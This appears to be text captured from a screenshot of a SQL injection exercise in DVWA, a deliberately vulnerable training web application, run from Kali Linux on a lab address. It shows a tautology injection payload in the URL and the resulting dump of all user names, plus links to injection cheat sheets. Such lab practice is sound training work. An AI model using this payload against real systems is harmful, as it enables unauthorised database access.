 1 2 3 4 100.115.90.105 15:46
Kali Linux Tailscale Settings Damn Vulnerable We Damn Vulnerable We Damn Vulnerable We
192.168.56.135/dvwa/vulnerabilities/sqli/?id='OR'+1%3D1+--&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 'OR' 1=1 --
First name: admin
Surname: admin
ID: 'OR' 1=1 --
First name: Gordon
Surname: Brown
ID: 'OR' 1=1 --
First name: Hack
Surname: Me
ID: 'OR' 1=1 --
First name: Pablo
Surname: Picasso
ID: 'OR' 1=1 --
First name: Bob
Surname: Smith
ID: 'OR' 1=1 --
First name: user
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin